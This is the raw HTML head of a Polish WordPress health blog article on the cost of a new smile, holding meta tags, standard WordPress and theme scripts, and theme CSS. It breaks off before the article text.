

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/
body_size: 108496
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Ile kosztuje nowy uśmiech? | Zdrowieinatura.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zdrowieinatura.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2.jpeg" /><meta name="author" content="Redakcja">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Kanał z wpisami" href="https://www.zdrowieinatura.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Kanał z komentarzami" href="https://www.zdrowieinatura.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdrowieinatura.pl &raquo; Ile kosztuje nowy uśmiech? Kanał z komentarzami" href="https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zdrowieinatura.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px !important;
		}

		.rateit .rateit-hover {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px !important;
		}

		.rateit .rateit-selected {
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px !important;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px !important;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px !important;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px !important;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px !important;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px !important;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px !important;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/jquery-ui.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.zdrowieinatura.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=4.9.26' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.zdrowieinatura.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.zdrowieinatura.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.zdrowieinatura.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zdrowieinatura.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zdrowieinatura.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jaki nawilżacz powietrza do sypialni?' href='https://www.zdrowieinatura.pl/jaki-nawilzacz-powietrza-do-sypialni/' />
<link rel='next' title='Czy nici na twarz bolą?' href='https://www.zdrowieinatura.pl/czy-nici-na-twarz-bola/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/" />
<link rel='shortlink' href='https://wp.me/p6wqMC-1sm' />
<link rel="alternate" type="application/json+oembed" href="https://www.zdrowieinatura.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-kosztuje-nowy-usmiech%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zdrowieinatura.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdrowieinatura.pl%2File-kosztuje-nowy-usmiech%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.zdrowieinatura.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ile kosztuje nowy uśmiech?" />
<meta property="og:url" content="https://www.zdrowieinatura.pl/ile-kosztuje-nowy-usmiech/" />
<meta property="og:description" content="Ile kosztuje nowy uśmiech? Czy zastanawiałeś się kiedyś, ile kosztuje nowy uśmiech? Jeśli tak, to jesteś w odpowiednim miejscu! W tym artykule dowiesz się wszystkiego, co musisz wiedzieć na temat k…" />
<meta property="article:published_time" content="2024-03-11T04:26:00+00:00" />
<meta property="article:modified_time" content="2024-03-11T04:26:00+00:00" />
<meta property="og:site_name" content="Zdrowieinatura.pl" />
<meta property="og:image" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="428" />
<meta property="og:locale" content="pl_PL" />
<meta name="twitter:image" content="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5eee409f127f2af69c7b04bf5e555af2.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.zdrowieinatura.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.7.1";
var td_get_template_directory_uri="https:\/\/www.zdrowieinatura.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#84bc41";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item:after {
        background-color: #84bc41;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #84bc41 transparent transparent transparent;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #84bc41 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #84bc41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #84bc41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #84bc41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #84bc41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #84bc41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #84bc41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #84bc41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #84bc41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #84bc41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #84bc41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #84bc41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(132, 188, 65, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #84bc41;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #84bc41;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f9f9;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
